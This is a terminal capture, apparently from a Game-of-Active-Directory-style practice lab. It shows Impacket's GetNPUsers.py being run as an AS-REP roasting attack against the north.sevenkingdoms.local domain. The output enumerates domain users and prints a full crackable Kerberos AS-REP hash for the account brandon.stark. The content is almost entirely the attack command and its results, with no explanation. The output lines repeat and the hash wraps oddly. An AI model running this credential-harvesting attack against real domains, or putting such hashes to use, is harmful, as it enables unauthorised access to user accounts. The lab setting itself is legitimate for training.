 ┌──(kali㉿kali)-[~/enum]
└─$ sudo python3 /opt/impacket/examples/GetNPUsers.py north.sevenkingdoms.local/ -no-pass -usersfile users.txt
Impacket v0.12.0.dev1+20230817.32422.a769683f - Copyright 2023 Fortra
[-] User jeor.mormont doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User arya.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User eddard.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User catelyn.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User robb.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sansa.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$brandon.stark@NORTH.SEVENKINGDOMS.LOCAL:a078820046a4dba4302f0b71de4ae274$601cf3f76bd92863d78f9ef8e9ce44478b76eff73a84b9b1d82e5c38f1427eab8d01328e201ec40a0b74ebef7732c5ec323f80b5491db5649dcf282579218242ed58774f1ca920627a4039
f2ad7092dc765f9a43b50d9d0d77713e91f8704aa6874ad4aed0aa982cd97ed67154fc74a5d50f372b238899bc6c7366923a6a9e8be2e6dd9fa47d521f699cfc250c7aea63a815b10fae0ccec281187787862ea61c1916a7d61146804008dc2c383fca523f8b7fe450aafc843e5f7ade326389f6dde4b
56eb2db36a5fdf7a9f1ed5937b012b34d9c2c8a2c5e95da725b4df5a15daf0a92e4d630ee92071557b657cce488d56b5ff2b81281bccaebbbf753bcd0fef4a5ed1a6a119b
[-] User rickon.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User hodor doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jon.snow doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User jon.snow doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User samwell.tarly doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jeor.mormont doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User CASTELBLACK$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User vagrant doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User SEVENKINGDOMS$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User arya.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User eddard.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User catelyn.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User robb.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sansa.stark doesn't have UF_DONT_REQUIRE_PREAUTH set